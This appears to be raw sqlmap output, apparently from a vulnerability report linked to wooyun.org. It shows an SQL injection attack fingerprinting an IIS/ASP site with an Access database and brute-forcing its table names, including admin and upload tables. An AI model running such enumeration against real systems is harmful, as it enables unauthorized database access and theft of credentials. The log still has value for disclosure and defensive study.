 [14:25:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:25:36] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:25:36] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:25:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:25:36] [INFO] retrieved:
[14:25:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[14:25:37] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:25:37] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:25:41] [INFO] checking table existence using items from 'C:\sqlmap\txt\commo
n-tables.txt'
[14:25:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[14:25:43] [INFO] starting 5 threads
[14:25:45] [INFO] retrieved: student
[14:25:47] [INFO] retrieved: admin
[14:25:49] [INFO] retrieved: news
[14:25:56] [INFO] retrieved: question
[14:26:03] [INFO] retrieved: system
[14:26:54] [INFO] retrieved: type
[14:27:25] [INFO] retrieved: dictionary
[14:28:12] [INFO] retrieved: upload
Database: Microsoft_Access_masterdb
[8 tables]
+------------+
¦ admin      ¦
¦ dictionary ¦
¦ news       ¦
¦ question   ¦
¦ student    ¦
¦ system     ¦
¦ type       ¦
¦ upload     ¦
+------------+
www.wooyun.org